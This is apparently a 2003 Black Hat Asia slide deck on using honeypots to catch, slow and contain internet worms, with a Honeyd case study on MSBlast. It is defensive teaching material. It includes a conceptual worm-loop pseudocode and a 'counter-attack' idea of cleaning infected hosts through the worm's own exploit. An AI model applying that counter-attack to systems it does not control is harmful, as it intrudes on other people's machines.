



# **Honeypots against Worms 101**

#### **Black Hat Asia 2003**

oudot at rstack.org http://www.rstack.org/oudot







- 1. About Worms
	- History, Functionality (infection, payload, propagation)
- 2. About Honeypots
	- What, how and why ?
- 3. Honeypots against worms
	- Theory (catch, slow, stop, contain, destroy)
	- Case study : Honeyd versus MSBlast
- 4. Conclusions





## **1. About Worms**

**Internet Worms** : mischievous code that spreads itself over networks by usually attacking vulnerable hosts.

After a remote infection, they can bounce or propagate to other vulnerable targets.



…

…



- 1988 : Robert T. Morris
	- Young network called Internet was partially down
- 2003 : MSBlast
	- Millions of hosts infected (?)
	- Rumors of nuclear plants down (?!)
- 2018 : Skynet :-)
	- Human extinction





*Old* description of internet worms [AMOROSO, 1994] :

virus:

**while** true **do**

find host(h); *PROPAGATION* remote\_copy(h, virus); *INFECTION 1/2* perform\_damage; *PAYLOAD* remote\_execute(h, virus); *INFECTION 2/2* **od;**



## **Worm's behavior**

We have three main characteristics [EEYE/BH] :

- « Infection »
	- The way it comes in a system (intrusion)
	- Ex: vulnerability on an email reader, a web server...
- « Propagation »
	- The way it tries to propagate to other victims
	- Ex: via emails, multithreads, random IP addresses...
- « Payload »
	- The final attack launched (after a successful infection)
	- Ex: MSBlast launched a DOS on Windows Update





## **2. About Honeypots**





## **About Honeypots**

- « *A honeypot is a security ressource whose value lies in being probed, attacked or compromised.* », Lance Spitzner
- Main goal : delude aggressors !
	- they lose time by attacking non production computers.
	- you can study their tools and methods (0-day ?)
- Security sensors ?
	- dedicated host : no role linked to systems in production.
	- incoming requests to the honeypot are suspect ! (false positive)
	- Modes ?
		- high interaction: real (sacrificed) hosts waiting for aggressors
		- low interaction: services and/or hosts simulated.
			- Fake answers



## **More about Honeypots**

- Legal issues
	- Entrapment, tracking, recording, privacy…
	- Bounces !
		- What if an attacker uses your honeypot to jump elsewhere ?
- Technical issues
	- Hardening the network (no bounce, etc) and systems
	- Stealth problems (!) : fingerprinting...
	- You need time to monitor the box and analyze intrusions
- Psycho?
	- Do you really want to play with aggressors ? What about the strike-back if they become angry ?





## **3. Honeypots against Worms**

## **3a. Theory 3b. Case Study**





*Using honeypots technologies to fight worms...*

## **Infection and Honeypots**

- What can be done during the infection phase?
- Architectures

**3a.**

- Let the evil worms come in : redirection
	- Ex: if incoming  $=$  [TCP dest port 135] then forward to honeypots
- Honey Farms
	- Redirect incoming unwanted packets to a remote honeypots' farms (over a VPN *[Ex: GRE Tunnels with Honeyd]* )
- Bait and switch technology
	- Control the incoming **data** : if *attack* then forward to honeypot
		- Ex: if it's a buffer overflow coming to TCP port 135, then let's send this stream to a honeypot zone.
	- B&S, Hogwash...

 $\mathsf{I}$ 3

## **Payload and Honeypots**

• Catch the payload :

**3a.**

- Sacrificial Lamb, Padded Cell
	- Pros : install & wait for infection
	- Cons: dangerous / difficult
		- System may crash, worms may try to bounce or use complex protocols
- Virtual Honeypots
	- Pros : few risks (huh?)
	- Cons: difficult because it's a specific trap, and it 's almost impossible to predicate the behavior to adapt a honeypot for a new fresh worm
		- 1) Know the worm (aka your enemy)
		- 2) Catch the worm with a specific catcher



## **Payload and Honeypots**

- Study the payload :
	- Sacrificial Lamb, Padded Cell
		- Cons: risks (crash...)
		- Pros: you will be able to see more things  $\Rightarrow$  real environment
	- Virtual Honeypots
		- Cons: difficult to simulate a real world (*Matrix*) so that important points could be missed
		- Pros: so safe...
- Honeypots are valuable to study such payloads because they are non production systems



1) Replying to incoming requests of worms

2) Slowing down worms

3) Counter-measure

4) Counter-attack

5) Toward automatic protections ?

1) Replying to incoming requests of worms

- this is the first step of interaction (needed for a honeypot)
- if will force the dialog with foreign entities (worms ?),
- at least, they'll loose time

2) Slowing down the worm

- Usually, worms use user-mode API (sockets…)
- $\Rightarrow$  no raw control on network dialogs  $\Rightarrow$  slow that !
	- RFC TCP : Window size 0 [STEVENS]
	- **Ex1: LABREA vs Codered**
	- **Ex2: iptables -A INPUT -p tcp -m tcp --dport 135 -j TARPIT**
- Pros : CPU, Memory, File Descriptors… => consume !
	- Worms should verify the limits  $\Rightarrow$  bigger code / more visible
- Cons : Threads, forks
	- Worms may simultaneously attack multiple systems without waiting for an answer from 1 blocking host

#### 3) Counter-measure

 $-$  ~ World of IDS

19

- Ex: A sensor detects an attack, and alerts a device for actions
- Sending orders of counter-measure (through SNMP, etc)
	- Network isolation
	- Host(s) isolation (switches : port shutdown...)
	- Services/ports closed
	- Hijacking, trafic insertion : TCP>RST or UDP>ICMP Unreach
	- Firewall rules insertion
	- IPS features (marketing inside) : automatic patches...
- $-$  Cons : false positive  $\Rightarrow$  unwanted DOS (!)
- Limitations : honeypots cannot see what is not for them (whereas NIDS try to look at everything)

#### 4) Counter-attack

- Legal issues ?
	- **Only target your own computers (under legal control)**
- Theory :
	- A attacks B with a worm W
	- So, A is infected by W
	- So, A is vulnerable to attacks used by W
	- So, it's possible to come on A with the infection process of W
	- So, it's possible to clean A on the fly !
- Reality :
	- B is a honeypot, ready to clean its friends
- $-$  Cons :

20

- That's theory : it may not work so easily !
- Is it an ugly activity? dangerous activity?





- 5) Toward automatic protections ?
- Nicolas Weaver's propositions
	- Use honeypots as worms detectors
	- Honey farms with automatic analysis and detection
		- Detect violent spreading (bursts of sessions, activities...)
			- Example with MSBlast, SQLWorm, etc :
				- » One (evil ?) packet received thousands of times...
		- Take automatic decisions
			- Risks with false positive or specific DOS (?)
- Is it a far future?
	- Though it seems very difficult to build a perfect architecture, we can expect improvements.



## **3b. Case study : Honeyd / MSBlast**





## **About Honeyd**



- Open source [BSD] project (Unix daemon) by Niels Provos
	- Simulates thousands of virtual hosts at the same time.
	- Configuration of arbitrary services via simple configuration file.
	- Simulates operating systems at TCP/IP stack level
		- Fools *nmap* and *xprobe*,
		- Adjustable fragment reassembly policy & FIN-scan policy.
	- Simulation of arbitrary routing topologies
		- Configurable latency and packet loss.
	- Subsystem virtualization
		- Run real applications under virtual IP addresses : web servers, ftp servers

– ...









• Honeyd ? Go create !

Just imagine your own fake networks and systems

eg: *"I would like a fake box with Linux on 192.168.1.23 with a fake web server, and ………."*

create template

set template personality "Linux Kernel 2.4.0 - 2.4.18 (X86)" add template tcp port 25 "perl scripts/fake-sendmail.pl" add template tcp port 3128 "sh scripts/squid.sh \$ipsrc \$dport" add template tcp port 1080 proxy 192.168.1.34:1080 set template default tcp action reset bind 192.168.1.23 template





